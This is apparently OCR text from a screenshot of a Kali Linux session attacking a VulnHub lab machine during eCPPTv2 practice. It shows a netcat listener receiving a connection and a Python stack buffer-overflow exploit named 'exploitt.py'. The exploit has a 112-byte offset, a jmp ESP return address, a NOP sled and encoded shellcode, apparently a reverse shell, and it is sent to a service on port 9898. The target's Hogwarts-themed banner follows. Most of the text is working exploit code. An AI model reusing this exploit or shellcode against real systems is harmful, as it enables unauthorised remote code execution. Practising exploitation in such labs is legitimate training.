 (~/Documents/VulnHub/eCPPTv2/fawes) (kali@kali:pts/3)
(15:25:49)——> sudo nc -nlvp 443 —(Thu,Nov23)
listening on [any] 443 ...
connect to [192.168.153.152] from (UNKNOWN) [192.168.153.156] 59518
File System
Home
Tilix
Burp Suite ...
allports
hash
GNU nano 7.2 exploitt.py
import socket
offset = 112
before_eip = b"A" * offset
eip = b"\x55\x9d\x04\x08"  # 8049d55 -> jmp ESP
shellcode = b""
shellcode += b"\xbf\xf5\xf9\x13\x86\xda\xc2\xd9\x74\x24\xf4"
shellcode += b"\x5a\x29\xc9\xb1\x12\x83\xea\xfc\x31\x7a\x0e"
shellcode += b"\x03\x8f\xf7\xf1\x73\x5e\xd3\x01\x98\xf3\xa0"
shellcode += b"\xbe\x35\xf1\xaf\xa0\x7a\x93\x62\xa2\xe8\x02"
shellcode += b"\xcd\x9c\xc3\x34\x64\x9a\x22\x5c\xb7\xf4\x4c"
shellcode += b"\x04\x5f\x07\x6f\x35\x1b\x8e\x8e\x85\x3d\xc1"
shellcode += b"\x01\xb6\x72\xe2\x28\xd9\xb8\x65\x78\x71\x2d"
shellcode += b"\x49\x0e\xe9\xd9\xba\xdf\x8b\x70\x4c\xfc\x19"
shellcode += b"\xd0\xc7\xe2\x2d\xdd\x1a\x64"
after_eip = b"\x90" * 32 + shellcode  # ESP
payload = before_eip + eip + after_eip
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.153.156", 9898))
s.send(payload)
# Agregar un bucle infinito para mantener la conexión abierta
while True:
    data = s.recv(1024)
    if not data:
        break
    print(data.decode("utf-8"))
s.close()
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy
3: python3 exploitt.py
(~/Documents/VulnHub/eCPPTv2/fawes) (kali@kali:pts/5)
(15:26:04)——> python3 exploitt.py —(Thu,Nov23)
Welcome to Hogwart's magic portal
Tell your spell and ELDER WAND will perform the magic
Here is list of some common spells:
1. Wingardium Leviosa
2. Lumos
3. Expelliarmus
4. Alohomora
5. Avada Kedavra